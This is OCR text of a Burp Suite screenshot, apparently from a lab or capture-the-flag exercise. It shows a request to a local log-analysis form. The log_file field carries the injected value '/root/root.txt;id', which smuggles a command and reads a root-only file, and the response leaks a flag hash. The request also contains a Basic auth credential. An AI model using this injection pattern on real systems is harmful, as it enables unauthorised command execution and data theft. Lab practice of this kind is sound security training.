 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://localhost:8888
10 DNT: 1
11 Sec-GPC: 1
12 Authorization: Basic
YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: keep-alive
14 Referer: http://localhost:8888/
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0, i
21
22 log_file=/root/root.txt;id&analyze_log=
? Search 0 highlights
Response
Pretty Raw Hex Render \n
88
89 <div class="status">
90 <h2>
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt
" class="button">
Clean system with apt
</button>
93 <button type="submit" name="
update_system" class="button">
Update system
</button>
94 <button type="submit" name="
clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="
clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="
/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="
analyze_log" class="button">
Analyze
</button>
107 </form>
108 6fd102f853ecfb033a2a585cdc2509c9
109 <p class='error'>
Suspicious traffic patterns detected
in /root/root.txt;id:
</p>
<pre>
6fd102f853ecfb033a2a585cdc2509c9
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
? Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
6fd102f853ecfb033a2a585cdc2509c9
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
It's empty in here
Add
Request headers 19
Response headers 5
Inspector
Notes